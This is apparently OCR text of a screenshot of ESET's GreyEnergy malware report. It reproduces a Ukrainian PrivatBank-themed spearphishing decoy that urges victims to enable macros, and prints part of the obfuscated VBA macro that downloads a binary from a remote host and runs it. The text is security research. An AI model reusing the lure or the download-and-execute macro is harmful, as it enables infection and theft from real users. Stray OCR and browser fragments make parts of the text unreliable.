 1
Ne
SL
welivesecurity.com/wp-content/uploads/2018/10/ESET_GreyEnergy.pdf
Д
compromised computer and gain an initial foothold in the network. Usually GreyEnergy mini malware is
downloaded by a malicious document that was delivered using spearphishing email. GreyEnergy mini is
also known as FELIXROOT.
In September 2017 ESET detected a Microsoft Word decoy document in the Ukrainian language, carrying
a malicious macro. The decoy document was designed to look like an interactive form, prompting the
victim to enable macros in order to fill it in.
document.doc - Word
File Home Insert Design Layout References Mailings Review View Tell me what you want to do... Sign in Share
SECURITY WARNING Some active content has been disabled. Click for more details. Enable Content
ПриватБанк
Добрий день, шановний Клієнт!
Державна служба фінансового моніторингу через
Нацбанк попросила фінустанову доповісти про операції
українців з готівкою. Відомство хоче скласти повну картину
про використання готівки у протиправних схемах і зрозуміти
причину значного обороту кеш-операцій в країні. Експерти
вважають, що після збирання інформації можуть виникнути
нові обмеження та санкції.
Прощай свобода!
Національний банк у серпні розіслав банкам лист з проханням заповнити дві анкети.
Тема першої – «Ризики використання готівки», другої – «Ризики тероризму і сепаратизму». У
супровідній записці НБУ пояснив, що опитувальники розроблені державною службою
фінмоніторингу, а зібрані дані ляжуть в основу детального
дослідження.
Зокрема, Держфінмоніторинг просить банки надати
інформацію про сумнівні операції (і спроби провести такі) за
період з початку 2014 по вересень 2017-го.
При цьому відомство цікавить думка банкірів не тільки про причини значного обороту
операцій з готівкою. Але і напрями їх використання у протиправних схемах та ступінь участі
неприбуткових організацій у підозрілих операціях. Як «підозрювані» перераховані благодійні
та релігійні організації, політичні партії і навіть дачні кооперативи. А весь перелік складається
з 15пунктів.
Українці тепер можуть купити біткойн за готівкову гривню
В Україні стартувало відкрите тестування системи криптоматів.
Перші 6 терміналів для продажу біткойна за готівку вже з'явилися в
Києві, ще 2 з'являться наступного тижня в Харкові.
Про це повідомляє прес-служба української криптобіржі KUNA.
Згідно з повідомленням, купівля відбувається за поточним курсом
біткойна, використовуючи API біржі. Зазначається, що це набагато вигідніше від купівлі
біткойна в обмінниках, що дозволяє заробляти власникам криптоматів.
Сам процес купівлі криптовалюти через біткойн-термінал такий: камера сканує адресу
власника гаманця з біткойн-додатка на смартфоні, потім вносяться готівкові (номіналом від
500 грн), і після цього біткойни відправляються на електронний гаманець.
ПриватБанк зареєстровано НБУ в «Книзі реєстрації банків» під № 92
від 19 березня 1992 року. Ліцензія НБУ № 22 від 05.10.2011 р.
Увага, сторінка інтерактивна необхідно включити макроси!
Нові продукти банку
Картка Юніора
Картка Юніора –
справжня банківська
картка для дітей:
безкоштовне навчання в школі
фінансової грамотності;
батьківський контроль витрат;
Шановні батьки!
Запрошуємо вашу дитину в
ЮніорБанк – фінансову освітню
програму ПриватБанку для
школярів від 6 до 17 років.
Картка Юніора – це перший
крок до фінансової грамотності
вашої дитини!
Замовити
Швидкий кредит
Кредит готівкою до 50 000 грн
на Вашу картку за 5 хвилин
Доступна сума кредиту – Ваш ліміт за «Оплатою частинами»
Основні умови:
10 платежів;
перший платіж через місяць;
комісія за сервіс – 2,9% від загальної суми
кредиту щомісяця;
Отримати суму коштів в кредит
на Вашу карту ПриватБанку в
онлайні легко та швидко!
Оформити кредит
Будь ласка, заповнить
наступну форму.
Наскільки корисна ця
стаття?
Надзвичайно корисна
Дуже корисна
Частково корисна
Не дуже корисна
Відмовитися від розсилки банку
Я клієнт Я новий клієнт
Ваші контакти Ім'я Прізвище
Ел. пошта
Надіслати
З повагою, Фоміна Ірина
ПриватБанк!
ПриватБанк зареєстровано НБУ в «Книзі реєстрації банків» під № 92
від 19 березня 1992 року. Ліцензія НБУ № 22 від 05.10.2011 р.
Page 2 of 2 337 words 80%
Figure 2. // Decoy document used by GreyEnergy group in September 2017
Once the macro is enabled, its code attempts to download and execute a binary from a remote server.
Function HashCheck()
On Error Resume Next
Set s = CreateObject(B64Dec("d3NjcmlwdC5zaGVsbA==")) ' wscript.shell
Set h = CreateObject(B64Dec("bXN4bWwyLnhtbGh0dHA=")) ' msxml2.xmlhttp
p = s.ExpandEnvironmentStrings("%temp%") & B64Dec("XFRWVU5TUzMuZXhl") ' \TVUNSS3.exe
h.Open "get", B64Dec("aHR0cDovL3BiYW5rLmNvLnVhL2Zhdmljb24uaWNv"), False ' http://pbank.co.ua/favicon.ico
tiny_tracer-master....rap
Безопасность опе....rar
Show all